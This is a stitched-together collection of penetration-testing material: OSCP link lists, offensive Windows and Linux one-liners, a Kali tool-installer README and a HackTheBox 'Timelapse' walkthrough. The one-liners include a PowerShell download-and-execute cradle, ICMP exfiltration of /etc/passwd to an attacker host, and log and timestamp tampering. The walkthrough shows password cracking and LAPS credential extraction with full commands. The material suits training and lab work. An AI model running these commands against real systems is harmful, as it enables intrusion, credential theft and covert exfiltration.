[`PHP Web Shell`](https://github.com/WhiteWinterWolf/wwwolf-php-webshell) - **WhiteWinterWolf**
[`Msfvenom Cheat Sheet`](https://nitesculucian.github.io/2018/07/24/msfvenom-cheat-sheet/) - **[LucianNitescu](https://twitter.com/LucianNitescu)**
[`Linux Shells`](https://book.hacktricks.xyz/shells/linux) - **HackTricks**
[`Windows Shells`](https://book.hacktricks.xyz/shells/windows) - **HackTricks**
[`Dumping Clear-Text Credentials`](https://pentestlab.blog/2018/04/04/dumping-clear-text-credentials/) - **Pentestlab**
[`OSCP Exam Report Template in Markdown`](https://github.com/noraj/OSCP-Exam-Report-Template-Markdown) - **noraj**
[`OSCP Omnibus`](https://github.com/alexiasa/oscp-omnibus/) - **alexiasa**
### ~ Brute Force ~
[`Brute Force - CheatSheet`](https://book.hacktricks.xyz/brute-force) - **HackTricks**
### ~ Checklists ~
[`Checklist - Linux Privilege Escalation`](https://book.hacktricks.xyz/linux-unix/linux-privilege-escalation-checklist) - **HackTricks**
[`Checklist - Local Windows Privilege Escalation`](https://book.hacktricks.xyz/windows/checklist-windows-privilege-escalation) - **HackTricks**
### ~ SQL Injection ~
[`Preliminary SQL Injection Part 1`](https://jtnydv.xyz/2018/12/25/preliminary-sql-injection-part-1/) - **Jatin Yadav**
[`Preliminary SQL Injection Part 2`](https://jtnydv.xyz/2018/12/27/preliminary-sql-injection-part-2/) - **Jatin Yadav**
[`Informix SQL Injection Cheat Sheet`](http://pentestmonkey.net/cheat-sheet/sql-injection/informix-sql-injection-cheat-sheet) - **pentestmonkey**
[`MSSQL Injection Cheat Sheet`](http://pentestmonkey.net/cheat-sheet/sql-injection/mssql-sql-injection-cheat-sheet) - **pentestmonkey**
[`Oracle SQL Injection Cheat Sheet`](http://pentestmonkey.net/cheat-sheet/sql-injection/oracle-sql-injection-cheat-sheet) - **pentestmonkey**
[`MySQL SQL Injection Cheat Sheet`](http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet) - **pentestmonkey**
[`Postgres SQL Injection Cheat Sheet`](http://pentestmonkey.net/cheat-sheet/sql-injection/postgres-sql-injection-cheat-sheet) - **pentestmonkey**
[`DB2 SQL Injection Cheat Sheet`](http://pentestmonkey.net/cheat-sheet/sql-injection/db2-sql-injection-cheat-sheet) - **pentestmonkey**
[`Ingres SQL Injection Cheat Sheet`](http://pentestmonkey.net/cheat-sheet/sql-injection/ingres-sql-injection-cheat-sheet) - **pentestmonkey**
[`SQL Injection Reference Library & Techniques`](http://www.sqlinjection.net/what-is/) - **SQLINjection**
### ~ Linux Privilege Escalation ~
[`OSCP - Linux Priviledge Escalation`](https://hackingandsecurity.blogspot.com/2017/09/oscp-linux-priviledge-escalation.html?m=1) - **WarLord**
[`Basic Linux Privilege Escalation`](https://blog.g0tmi1k.com/2011/08/basic-linux-privilege-escalation/) - **[g0tmi1k](https://twitter.com/g0tmi1k)**
[`Linux Priv escalation`](https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite) - **carlospolop**
[`Linux Privilege Escalation`](https://book.hacktricks.xyz/linux-unix/privilege-escalation) - **HackTricks**
### ~ Windows Privilege Escalation ~
[`OSCP - Windows Priviledge Escalation`](https://hackingandsecurity.blogspot.com/2017/09/oscp-windows-priviledge-escalation.html) - **WarLord**
[`Awesome-Windows-Exploitation`](https://github.com/enddo/awesome-windows-exploitation) - **enddo**
[`Windows Priv escalation`](https://github.com/kyawthiha7/oscp_notes/blob/master/windows_priv_escalation.md) - **kyawthiha7**
[`Windows Privilege Escalation Fundamentals`](http://www.fuzzysecurity.com/tutorials/16.html) - **[FuzzySec (b33f)](https://twitter.com/FuzzySec)**
[`Windows Priv escalation`](https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite) - **carlospolop**
[`Windows Local Privilege Escalation`](https://book.hacktricks.xyz/windows/windows-local-privilege-escalation) - **HackTricks**
### ~ LFI & RFI ~
[`PHP Local and Remote File Inclusion (LFI, RFI) Attacks`](https://hackingandsecurity.blogspot.com/2017/09/php-local-and-remote-file-inclusion-lfi.html) - **WarLord**
[`LFI Cheat Sheet`](https://highon.coffee/blog/lfi-cheat-sheet/) - **[Arr0way](https://twitter.com/Arr0way)**
### ~ Exploits & Exploit Developtment, Tutorials ~
[`Windows & Linux Exploit Development`](http://www.fuzzysecurity.com/tutorials.html) - **[FuzzySec (b33f)](https://twitter.com/FuzzySec)**
[`Exploit DB`](https://www.exploit-db.com/) - **Offensive Security**
[`Exploit Development - Starting from Part 1`](https://www.corelan.be/index.php/2009/07/19/exploit-writing-tutorial-part-1-stack-based-overflows/) - **Corelan Team**
[`Over The Wire - Wargames`](http://overthewire.org/wargames/) - **OverTheWire**
[`Unix Privilege Escalation Exploits`](https://github.com/Kabot/Unix-Privilege-Escalation-Exploits-Pack) - **Kabot**
### ~ Windows & linux Kernel Exploits ~
[`Windows Kernel Exploits`](https://github.com/SecWiki/windows-kernel-exploits) - **SecWiki**
[`Linux Kernel Exploits`](https://github.com/lucyoa/kernel-exploits) - **lucyoa**
#### **[SecuritySift](https://twitter.com/SecuritySift)**
[`Windows Exploit Development – Part 1: The Basics`](https://www.securitysift.com/windows-exploit-development-part-1-basics/)
[`Windows Exploit Development – Part 2: Intro-Stack-Overflow`](https://www.securitysift.com/windows-exploit-development-part-2-intro-stack-overflow/)
[`Windows Exploit Development – Part 3: Changing-Offsets-and-Rebased-Modules`](https://www.securitysift.com/windows-exploit-development-part-3-changing-offsets-and-rebased-modules/)
[`Windows Exploit Development – Part 4: Locating-Shellcode-Jumps`](https://www.securitysift.com/windows-exploit-development-part-4-locating-shellcode-jumps/)
[`Windows Exploit Development – Part 5: Locating-Shellcode-Egghunting`](https://www.securitysift.com/windows-exploit-development-part-5-locating-shellcode-egghunting/)
[`Windows Exploit Development – Part 6: Seh-Exploits`](https://www.securitysift.com/windows-exploit-development-part-6-seh-exploits/)
[`Windows Exploit Development – Part 7: Unicode-Buffer-Overflows`](https://www.securitysift.com/windows-exploit-development-part-7-unicode-buffer-overflows/)
#### **[shogun_lab](https://twitter.com/shogun_lab)**
[`Zero Day Zen Garden: Windows Exploit Development - Part 0 [Dev Setup & Advice]`](http://www.shogunlab.com/blog/2017/08/11/zdzg-windows-exploit-0.html)
[`Zero Day Zen Garden: Windows Exploit Development - Part 1 [Stack Buffer Overflow Intro]`](http://www.shogunlab.com/blog/2017/08/19/zdzg-windows-exploit-1.html)
[`Zero Day Zen Garden: Windows Exploit Development - Part 2 [JMP to Locate Shellcode]`](http://www.shogunlab.com/blog/2017/08/26/zdzg-windows-exploit-2.html)
[`Zero Day Zen Garden: Windows Exploit Development - Part 3 [Egghunter to Locate Shellcode]`](http://www.shogunlab.com/blog/2017/09/02/zdzg-windows-exploit-3.html)
[`Zero Day Zen Garden: Windows Exploit Development - Part 4 [Overwriting SEH with Buffer Overflows]`](http://www.shogunlab.com/blog/2017/11/06/zdzg-windows-exploit-4.html)
[`Zero Day Zen Garden: Windows Exploit Development - Part 5 [Return Oriented Programming Chains]`](http://www.shogunlab.com/blog/2018/02/11/zdzg-windows-exploit-5.html)
### ~ Windows One-Liners ~ **[kindredsec](https://twitter.com/kindredsec)**
*Obtain Permission String from All Services*
`sc query state= all | findstr "SERVICE_NAME:" >> a & FOR /F "tokens=2 delims= " %i in (a) DO @echo %i >> b & FOR /F %i in (b) DO @(@echo %i & @sc sdshow %i & @echo ---------) & del a 2>nul & del b 2>nul`
*Obtain the path of the executable called by a Windows service (good for checking Unquoted Paths*
`sc query state= all | findstr "SERVICE_NAME:" >> a & FOR /F "tokens=2 delims= " %i in (a) DO @echo %i >> b & FOR /F %i in (b) DO @(@echo %i & @echo --------- & @sc qc %i | findstr "BINARY_PATH_NAME" & @echo.) & del a 2>nul & del b 2>nul`
*Forward traffic to an internal host*
`netsh interface portproxy add v4tov4 listenport=*port* listenaddress=*ip* connectport=*port* connectaddress=*ip`
*Download and execute a remote PowerShell script (all in-memory)*
`iex (New-Object Net.Webclient).DownloadString('*remote_file*')`
*Check the permissions of all binaries associated with services*
`$list = Get-WmiObject win32_service | select -ExpandProperty PathName | Select-String -NotMatch svchost; foreach ( $path in $list ) { icacls $path 2>null | Select-String -NotMatch "Successfully processed" }`
*Enable RDP (may also need firewall rule)*
`reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f`
### ~ Linux One-Liners ~ **[kindredsec](https://twitter.com/kindredsec)**
*Stomp a timestamp to match other install-time files*
`touch -a -m -t $(stat -c '%y' /bin/bash | cut -d ":" -f 1,2 | sed 's/[- :]//g') malicious_file.sh`
*Prevent ran bash commands from being written to a history file*
`export HISTFILE=/dev/null`
*Exfiltrate users over ICMP*
`while read line; do ping -c 1 -p $(echo "$line" | cut -d ":" -f 1,2,3,7 | xxd -ps) my_attacking_host; done < /etc/passwd`
*Locate mySQL credentials within web files*
`egrep -ri '(mysql_connect\(|mysqli_connect\(|new mysqli\(|PDO\(\"mysql:)' /var/www/* 2> /dev/null`
*List all the SUID Binaries on a System*
`find / -perm -4000 2>/dev/null`
*Creates iptables rules to transparently route traffic destined to a specific port to an internal host*
`iptables -t nat -A PREROUTING -i *interface* -p tcp --dport *port* -j DNAT --to-destination *remote_ip_address* & iptables -t nat -A POSTROUTING -o *interface* -p tcp --dport *port* -d *remote_ip_address* -j SNAT --to-source *local_ip_address*`
*List all running processes being ran by users other than your current one*
`ps -elf | grep -v $(whoami)`
*List all system cronjobs*
`for i in d hourly daily weekly monthly; do echo; echo "--cron.$i--"; ls -l /etc/cron.$i; done`
|
## Pentester Tools ?
Here is a selection of tools to install on a Kali Linux distribution 64 bits (https://www.kali.org/)
Kali Linux Tools Listing : https://tools.kali.org/tools-listing
## Installation
1. Ensure you have root access via SSH
2. Install [Ansible](https://www.ansible.com/) on your local machine
3. Install : apt-get install -y openssh-server git ansible sshpass
4. Clone the repository to your local machine: `git clone https://github.com/NoHackMe05/pentester_tools.git`
5. cd pentester_tools
6. Replace `127.0.0.1` with the IP address of the host to provision in the `kali_bionic` section of `inventory.ini`
7. Run the playbook: `ansible-playbook -i inventory.ini -u root --ask-pass -l kali_bionic playbook.yml`
## What tools / packages are included?
| Name | Category | Home Page |
|-----------------|--------------------------|----------------------------------------------------------|
| Nessus | Vulnerability Analysis | https://fr.tenable.com/products/nessus |
| PyLoris | Vulnerability Analysis | https://github.com/travcunn/pyloris |
| RIPS | Vulnerability Analysis | https://sourceforge.net/projects/rips-scanner/files/ |
| ScoutSuite | Vulnerability Analysis | https://github.com/nccgroup/ScoutSuite |
| Netcat | Information Gathering | http://nc110.sourceforge.net/ |
| Impacket | Information Gathering | https://github.com/SecureAuthCorp/impacket |
| Curl | Information Gathering | https://curl.haxx.se/ |
| Fping | Information Gathering | https://fping.org/ |
| Netdiscover | Information Gathering | https://sourceforge.net/projects/netdiscover/ |
| LinEnum | Information Gathering | https://github.com/rebootuser/LinEnum |
| Pspy | Information Gathering | https://github.com/DominicBreuker/pspy |
| TFTPTheft | Information Gathering | https://github.com/EnableSecurity/tftptheft |
| Sslscan | Information Gathering | https://github.com/rbsec/sslscan |
| Wafw00f | Information Gathering | https://github.com/EnableSecurity/wafw00f |
| Gittools | Exploitation Tools | https://github.com/internetwache/GitTools |
| CrackMapExec | Exploitation Tools | https://github.com/byt3bl33d3r/CrackMapExec |
| CMSeek | Exploitation Tools | https://github.com/Tuhinshubhra/CMSeeK |
| Shocker | Exploitation Tools | https://github.com/nccgroup/shocker |
| TheFatRat | Exploitation Tools | https://github.com/Screetsec/TheFatRat |
| LaZagne | Password Attacks | https://github.com/AlessandroZ/LaZagne |
| Cupp | Password Attacks | https://github.com/Mebus/cupp |
| Medusa | Password Attacks | http://foofus.net/goons/jmk/medusa/medusa.html |
| Xortool | Password Attacks | https://github.com/hellman/xortool |
| PDFCrack | Password Attacks | https://github.com/robins/pdfcrack |
| Dymerge | Dictionary Tools | https://github.com/k4m4/dymerge |
| Pydictor | Dictionary Tools | https://github.com/LandGrey/pydictor |
| Pwntools | Frameworks | https://github.com/Gallopsled/pwntools |
| PenTBox | Frameworks | https://github.com/chetan31295/pentbox-1.8 |
| WPXF | Frameworks | https://github.com/rastating/wordpress-exploit-framework |
| Magescan | Frameworks | https://github.com/steverobbins/magescan |
| LAZY script | Frameworks | https://github.com/arismelachroinos/lscript |
| Empire | Powershell | https://www.powershellempire.com/ |
| DeathStar | Powershell | https://github.com/byt3bl33d3r/DeathStar |
| Unicorn | Powershell | https://github.com/trustedsec/unicorn |
| Bad-pdf | Malicious Files | https://github.com/deepzec/Bad-Pdf |
| Chkrootkit | Rootkit detection | https://github.com/Magentron/chkrootkit |
| Rkhunter | Rootkit detection | http://rkhunter.sourceforge.net/ |
| SuperTTY | Maintaining Access | https://github.com/bad-hombres/supertty |
| GDB | Debugger | https://sourceware.org/gdb/ |
| PEDA | Debugger | https://github.com/longld/peda |
| Ropper | Debugger | https://github.com/sashs/Ropper |
| Nasm | Debugger | |
| Radare2 | Reverse Engineering | https://github.com/radare/radare2 |
| Hyenae | Network packet generator | https://sourceforge.net/projects/hyenae/ |
| SET | Social Engineering | https://github.com/trustedsec/social-engineer-toolkit |
| DLLHijack | Utilities | https://github.com/adamkramer/dll_hijack_detect/releases |
| Mimikatz | Utilities | https://github.com/gentilkiwi/mimikatz |
| PhoneSploit | Phone Tools | https://github.com/Zucccs/PhoneSploit |
Several directories can also be found which include pre-compiled binaries and files to aid with post-exploitation:
| Path | Description |
|-------------------------------|------------------------------------------------------------------------|
| `/usr/share/linux-binaries` | Pre-compiled Linux binaries for post-exploitation (such as pspy) |
| `/usr/share/windows-binaries` | Pre-compiled Windows binaries for post-exploitation (such as Mimikatz) |
## Activate root access via SSH
Make a backup copy of the file /etc/ssh/sshd_config
Open this file and replace the line: PermitRootLogin prohibit-password -> PermitRootLogin yes
After saving, you must restart the SSH server: service ssh restart
For security, once the script ansible launched, it is necessary to reset the initial configuration.
## LAZY script
You must start the installation of LAZY script manually.
cd /opt/lazyscript
Launch : ./install.sh
## TheFatRat
You must start the installation of TheFatRat manually.
cd /opt/thefatrat
Launch : ./setup.sh
## PYCHARM installation
Launch : ./pycharm.sh |
# Timelapse - HackTheBox - Writeup
Windows, 20 Base Points, Easy

## Machine

## TL;DR
To solve this machine, we begin by enumerating open services using ```namp``` – finding ports related to ```SMB```, ```wsman``` etc.
***User 1***: By enumerating the shares we found a zip file called ```winrm_backup.zip ```, By cracking the zip we found ```legacyy_dev_auth.pfx``` file (Client certificate authentication with WinRM), Using the ```pfx``` file we create a certificate and private key and we use them to login using ```evil-winrm``` as ```legacyy``` user.
***User 2***: By enumerating the ```PowerShell``` history we found the password of ```svc_deploy``` user.
***Root***: Extracting the password of ```Administrator``` user from ```LAPS``` Using ```pyLAPS```.

## Timelapse Solution
### User 1
Let's start with ```nmap``` scanning:
```console
┌─[evyatar@parrot]─[/hackthebox/Timelapse]
└──╼ $ nmap -sV -sC -Pn -oA nmap/Timelapse 10.10.11.152
Starting Nmap 7.80 ( https://nmap.org ) at 2022-04-04 23:28 IDT
Nmap scan report for 10.10.11.152
Host is up (0.16s latency).
Not shown: 989 filtered ports
PORT STATE SERVICE VERSION
53/tcp open domain?
| fingerprint-strings:
| DNSVersionBindReqTCP:
| version
|_ bind
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2022-04-05 04:28:41Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: timelapse.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: timelapse.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-TCP:V=7.80%I=7%D=4/4%Time=624B54FF%P=x86_64-pc-linux-gnu%r(DNSVe
SF:rsionBindReqTCP,20,"\0\x1e\0\x06\x81\x04\0\x01\0\0\0\0\0\0\x07version\x
SF:04bind\0\0\x10\0\x03");
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 7h59m58s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2022-04-05T04:31:06
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
```
All port scanning:
```console
┌─[evyatar@parrot]─[/hackthebox/Timelapse]
└──╼ $ nmap -p- 10.10.11.152
Not shown: 65517 filtered ports
PORT STATE SERVICE
53/tcp open domain
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5986/tcp open wsmans
9389/tcp open adws
49667/tcp open unknown
49673/tcp open unknown
49674/tcp open unknown
49694/tcp open unknown
50770/tcp open unknown
```
By enumerating the shares using ```smbclient``` we can see the following shares:
```console
┌─[evyatar@parrot]─[/hackthebox/Timelapse]
└──╼ $ smbclient -L 10.10.11.152
Enter WORKGROUP\user's password:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
Shares Disk
SYSVOL Disk Logon server share
SMB1 disabled -- no workgroup available
```
We have access only to ```Shares``` share, Let's observe it:
```console
┌─[evyatar@parrot]─[/hackthebox/Timelapse]
└──╼ $ smbclient \\\\10.10.11.152\\Shares
Enter WORKGROUP\user's password:
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Mon Oct 25 18:39:15 2021
.. D 0 Mon Oct 25 18:39:15 2021
Dev D 0 Mon Oct 25 22:40:06 2021
HelpDesk D 0 Mon Oct 25 18:48:42 2021
6367231 blocks of size 4096. 2305302 blocks available
smb: \> cd Dev
smb: \Dev\> dir
. D 0 Mon Oct 25 22:40:06 2021
.. D 0 Mon Oct 25 22:40:06 2021
winrm_backup.zip A 2611 Mon Oct 25 18:46:42 2021
6367231 blocks of size 4096. 2305302 blocks available
smb: \Dev\> cd ..\HelpDesk
smb: \HelpDesk\> dir
. D 0 Mon Oct 25 18:48:42 2021
.. D 0 Mon Oct 25 18:48:42 2021
LAPS.x64.msi A 1118208 Mon Oct 25 17:57:50 2021
LAPS_Datasheet.docx A 104422 Mon Oct 25 17:57:46 2021
LAPS_OperationsGuide.docx A 641378 Mon Oct 25 17:57:40 2021
LAPS_TechnicalSpecification.docx A 72683 Mon Oct 25 17:57:44 2021
6367231 blocks of size 4096. 2305302 blocks available
```
Let's download the files using ```get``` command.
By observing the ```winrm_backup.zip``` file we can see it's locked with a password:
```console
┌─[evyatar@parrot]─[/hackthebox/Timelapse]
└──╼ $ unzip winrm_backup.zip
Archive: winrm_backup.zip
[winrm_backup.zip] legacyy_dev_auth.pfx password:
```
We can see the zip file contains ```legacyy_dev_auth.pfx``` file which is Client certificate authentication with WinRM.
By cracking the hash using ```zip2john``` and ```john``` we get the password ```supremelegacy```.
Now, We need to use the ```pfx``` file, First, we need to extract the certificate and private key from the ```pfx``` file using the following commands ([Reference](https://wiki.cac.washington.edu/display/infra/Extracting+Certificate+and+Private+Key+Files+from+a+.pfx+File)):
```console
┌─[evyatar@parrot]─[/hackthebox/Timelapse]
└──╼ $ openssl pkcs12 -in legacyy_dev_auth.pfx -nocerts -out key.pem -nodes
Enter Import Password:
```
As we can see, we need the import password.
We can get it using [pfx2john](https://github.com/sirrushoo/python/blob/master/pfx2john.py):
```console
┌─[evyatar@parrot]─[/hackthebox/Timelapse]
└──╼ $ python3 pfx2john.py legacyy_dev_auth.pfx > pfx_hash
┌─[evyatar@parrot]─[/hackthebox/Timelapse]
└──╼ $ john --wordlist=~/Desktop/rockyou.txt pfx_hash
Using default input encoding: UTF-8
Loaded 1 password hash (pfx [PKCS12 PBE (.pfx, .p12) (SHA-1 to SHA-512) 256/256 AVX2 8x])
Cost 1 (iteration count) is 2000 for all loaded hashes
Cost 2 (mac-type [1:SHA1 224:SHA224 256:SHA256 384:SHA384 512:SHA512]) is 1 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
thuglegacy (legacyy_dev_auth.pfx)
1g 0:00:00:47 DONE (2022-04-05 00:09) 0.02094g/s 67694p/s 67694c/s 67694C/s thuglife03282006..thscndsp1
Use the "--show" option to display all of the cracked passwords reliably
Session completed
```
And we get the password ```thuglegacy```, Let's create the certificate and private key from ```pfx```:
```console
┌─[evyatar@parrot]─[/hackthebox/Timelapse]
└──╼ $ openssl pkcs12 -in legacyy_dev_auth.pfx -nocerts -out key.pem -nodes
Enter Import Password:
┌─[evyatar@parrot]─[/hackthebox/Timelapse]
└──╼ $ openssl pkcs12 -in legacyy_dev_auth.pfx -nokeys -out cert.pem
Enter Import Password:
```
Now we can use [evil-winrm](https://github.com/Hackplayers/evil-winrm) to connect using the certificate and the key files:
```console
┌─[evyatar@parrot]─[/hackthebox/Timelapse]
└──╼ $ evil-winrm -i 10.10.11.152 -c cert.pem -k key.pem -S
Evil-WinRM shell v3.3
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\legacyy\Documents> whoami
timelapse\legacyy
Evil-WinRM* PS C:\Users\legacyy\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\legacyy\Desktop> dir
Directory: C:\Users\legacyy\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 4/4/2022 4:48 PM 34 user.txt
typ*Evil-WinRM* PS C:\Users\legacyy\Desktop> type user.txt
748da45519cea943ae586bf28ac72c41
```
And we get the user flag ```748da45519cea943ae586bf28ac72c41```.
### User 2
On ```C:\Users``` directory we can see we have another two users:
```console
*Evil-WinRM* PS C:\users> dir
Directory: C:\users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 10/23/2021 11:27 AM Administrator
d----- 10/25/2021 8:22 AM legacyy
d-r--- 10/23/2021 11:27 AM Public
d----- 10/25/2021 12:23 PM svc_deploy
d----- 2/23/2022 5:45 PM TRX
```
By observing the ```PowerShell``` history we can get the password of ```svc_deploy```:
```console
*Evil-WinRM* PS C:\users> type $env:APPDATA\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
whoami
ipconfig /all
netstat -ano |select-string LIST
$so = New-PSSessionOption -SkipCACheck -SkipCNCheck -SkipRevocationCheck
$p = ConvertTo-SecureString 'E3R$Q62^12p7PLlC%KWaxuaV' -AsPlainText -Force
$c = New-Object System.Management.Automation.PSCredential ('svc_deploy', $p)
invoke-command -computername localhost -credential $c -port 5986 -usessl -
SessionOption $so -scriptblock {whoami}
get-aduser -filter * -properties *
exit
```
### Root
According to the files on ```HelpDesk``` share:
```console
smb: \HelpDesk\> dir
. D 0 Mon Oct 25 18:48:42 2021
.. D 0 Mon Oct 25 18:48:42 2021
LAPS.x64.msi A 1118208 Mon Oct 25 17:57:50 2021
LAPS_Datasheet.docx A 104422 Mon Oct 25 17:57:46 2021
LAPS_OperationsGuide.docx A 641378 Mon Oct 25 17:57:40 2021
LAPS_TechnicalSpecification.docx A 72683 Mon Oct 25 17:57:44 2021
6367231 blocks of size 4096. 2305302 blocks available
```
We know that we have ```LAPS``` installed (Use LAPS to automatically manage local administrator passwords on domain-joined computers so that passwords are unique on each managed computer, randomly generated, and securely stored in Active Directory infrastructure).
We can use [pyLAPS](https://github.com/p0dalirius/pyLAPS) to extract the passwords from LAPS ([Alternatives](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Active%20Directory%20Attack.md#reading-laps-password)):
```console
┌─[evyatar@parrot]─[/hackthebox/Timelapse/pyLAPS]
└──╼ $ python3 pyLAPS.py --action get -u 'svc_deploy' -d 'timelapse.htb' -p 'E3R$Q62^12p7PLlC%KWaxuaV' --dc-ip 10.10.11.152
__ ___ ____ _____
____ __ __/ / / | / __ \/ ___/
/ __ \/ / / / / / /| | / /_/ /\__ \
/ /_/ / /_/ / /___/ ___ |/ ____/___/ /
/ .___/\__, /_____/_/ |_/_/ /____/ v1.2
/_/ /____/ @podalirius_
[+] Extracting LAPS passwords of all computers ...
| DC01$ : #+2$}(W4;!@{g7V)a4qN5Ut2
```
We get the ```Administrator``` password ```#+2$}(W4;!@{g7V)a4qN5Ut2```, Let's log in again using ```evil-winrm```:
```console
┌─[evyatar@parrot]─[/hackthebox/Timelapse]
└──╼ $ evil-winrm -i 10.10.11.152 -u Administrator -S
Enter Password:
Evil-WinRM shell v3.3
Warning: SSL enabled
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>
```
The ```root``` flag locate on ```TRX``` user directory:
```console
*Evil-WinRM* PS C:\Users\TRX\desktop> dir
Directory: C:\Users\TRX\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 4/6/2022 8:22 PM 34 root.txt
*Evil-WinRM* PS C:\Users\TRX\desktop> type root.txt
b9621c6f3e562f459227c038560f932d
```
And we get the root flag ```b9621c6f3e562f459227c038560f932d```. |
# PEN TESTERS (Under Development)
1. Company have PEN TESTERS team to conduct pentesting.
2. Company HIRING PEN TEST SERVICES - on hourly basis or project basis.
- A list of [Privacy & Security Resources](https://docs.hackliberty.org/books/privacy-security/page/privacy-security-resources)
# PentestingEbook overview:
Author Pentesting | Title
-- | --
1. [Practicle Hardware pentesting](https://t.me/freedomf0x/16886)
2. [Pentesting Industrial Control Stytem.](https://t.me/freedomf0x/16889)
3. [Network Pentesting](https://t.me/freedomf0x/12884)
4. [Web pentesting 1](https://t.me/freedomf0x/16879)& [Web pentesting 2](https://t.me/freedomf0x/14577)
5. [Pentesting Azure](https://t.me/freedomf0x/16891) , [window server](https://t.me/freedomf0x/15382), [powershell, and active directory](https://t.me/freedomf0x/12882)
- Mobile Application Pentesting:
- [OWASP Mobile Application Security](https://mas.owasp.org/)
- [eLearnSecurity Mobile Application Penetration Testing (eMAPT) Notes ANDROID by Joas](https://drive.google.com/file/d/1vDPzDhGZiRXWPGZ4Yk2grBzA0ouE2KMw/view)
- [Mobile Pentesting Roadmap](https://medium.com/@rezaduty/mobile-penetration-tester-roadmap-f2ec9bd68dcf)
- [Mobile Application Penetration Testing Cheat Sheet](https://github.com/tanprathan/MobileApp-Pentest-Cheatsheet)
- [TDI 2022 - Android Application Hacking Talk](https://csbygb.gitbook.io/pentips/talks/android-app)
# Pentesting for Researchers
Author Pentesting | Title
-- | --
**1** Vulnerabilityassessment | [Penetration Testing Framework 0.59](http://www.vulnerabilityassessment.co.uk/Penetration%20Test.html)
**2** Elijah | [Pentesting Notes](https://github.com/dostoevskylabs/dostoevsky-pentest-notes)
**3** Chryzsh | [Beginner Friendly's Pentesting](https://chryzsh.gitbooks.io/pentestbook/content/)
**4** Pentesting Standard | [High Level Pentesting Standard](http://www.pentest-standard.org/index.php/Main_Page))
**5** Phases of Infrastructure Pentest | [All the phases of Infrastructure Pentest](https://bitvijays.github.io/index.html)
**6** Sdcampbell | [Internal Network Penetration Test Playbook ](https://github.com/sdcampbell/Internal-Pentest-Playbook)
**7** Red team/Bug Bounty Security Referances | [by s0cm0nkey](https://s0cm0nkey.gitbook.io/s0cm0nkeys-security-reference-guide/web-app-hacking)
**8** enaqx | [Awsome Pentest](https://github.com/enaqx/awesome-pentest)
**9** Gabrielle_BGB | [Pentest Tips](https://github.com/CSbyGB/pentips)
**10** Wordlists | [All Wordlists](https://github.com/RESETHACKER-COMMUNITY/Pentesting-Bugbounty/blob/main/Bugbounty/Wordlists.md)
Author | Pentesting Checklist
-- | --
**1** | [Pentesting Checklist](https://github.com/RESETHACKER-COMMUNITY/Pentesting-Bugbounty/tree/main/PentestingChecklist)
**1** | [API Security Checklist](https://github.com/shieldfy/API-Security-Checklist)
Author | Pentesting Mindmap
-- | --
**1** | [Internal-Network-Pentest-MindMap](https://github.com/sdcampbell/Internal-Network-Pentest-MindMap)
Author | Pentesting Cheetsheet
-- | --
**1** | [Pentesting Cheetsheet](https://github.com/RESETHACKER-COMMUNITY/Pentesting-Bugbounty/tree/main/cheetsheets)
**2** | [hausec - pentesting cheetsheet](https://hausec.com/pentesting-cheatsheet/)
**3** | [ired - offensive-security-cheetsheets](https://www.ired.team/offensive-security-experiments/offensive-security-cheetsheets)
**4** | [anhtai - beginner friendly penetsting cheetsheet](https://anhtai.me/pentesting-cheatsheet/)
**5** | [coreb1t Collection of the cheat sheets useful for pentesting:](https://github.com/coreb1t/awesome-pentest-cheat-sheets)
**6** | [Randomkeystrokes - Wifi Pentesting Command Cheatsheet](https://randomkeystrokes.com/2016/07/01/wifi-pentesting-cheatsheet/)
**7** | [NEED TO UPDATE - pentesting-with-powershell-in-six-steps](https://periciacomputacional.com/pentesting-with-powershell-in-six-steps/)
Author | Pentesting Tools
-- | --
**1** S3cur3Th1sSh1t | [Pen Testing Tools ](https://github.com/S3cur3Th1sSh1t/Pentest-Tools)
Author | Pentesting Labs
-- | --
**1** | [Practice Labs for Pentesting ](https://github.com/RESETHACKER-COMMUNITY/Pentesting-Bugbounty/blob/main/Pentesting_for_Researchers/PTplatform.md)
## Tools
- [Oh-My-Zsh-theme-for-pentesters which includes the date, time, and IP address for pentest logging.](https://github.com/sdcampbell/lpha3cho-Oh-My-Zsh-theme-for-pentesters)
## ASK Questions related to Pentesting
-- | --
